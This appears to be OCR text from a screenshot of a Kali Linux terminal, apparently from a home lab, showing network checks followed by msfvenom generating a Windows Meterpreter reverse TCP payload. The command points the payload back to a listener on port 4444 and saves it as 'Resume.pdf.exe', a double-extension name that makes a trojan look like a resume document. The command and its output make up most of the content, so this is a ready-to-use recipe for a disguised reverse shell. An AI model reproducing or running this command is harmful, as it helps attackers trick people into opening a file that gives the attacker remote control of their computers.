 Machine View Input Devices Help
1 2 3 4 16:05
michael@kali: ~/Desktop
File Actions Edit View Help
michael@kali: ~/Desktop × michael@kali: ~/Desktop ×
Trash
e System
Home
wiresh...
burpsu...
ume.pd...
zsh: corrupt history file /home/michael/.zsh_history
┌──(michael㉿kali)-[~/Desktop]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.20.11  netmask 255.255.255.0  broadcast 192.168.20.255
        inet6 fe80::a00:27ff:fefe:63f5  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:fe:63:f5  txqueuelen 1000  (Ethernet)
        RX packets 3  bytes 759 (759.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19  bytes 2634 (2.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8  bytes 480 (480.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8  bytes 480 (480.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(michael㉿kali)-[~/Desktop]
└─$ ping 192.168.68.10
PING 192.168.68.10 (192.168.68.10) 56(84) bytes of data.
From 192.168.20.11 icmp_seq=1 Destination Host Unreachable
From 192.168.20.11 icmp_seq=2 Destination Host Unreachable
From 192.168.20.11 icmp_seq=3 Destination Host Unreachable
^C
--- 192.168.68.10 ping statistics ---
6 packets transmitted, 0 received, +3 errors, 100% packet loss, time 5106ms
pipe 4
┌──(michael㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.11 lport=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: Resume.pdf.exe
┌──(michael㉿kali)-[~/Desktop]
└─$ file Resume.pdf.exe
Resume.pdf.exe: PE32+ executable (GUI) x86-64, for MS Windows, 3 sections
┌──(michael㉿kali)-[~/Desktop]
└─$
KALI
Right Ctrl
7 25°F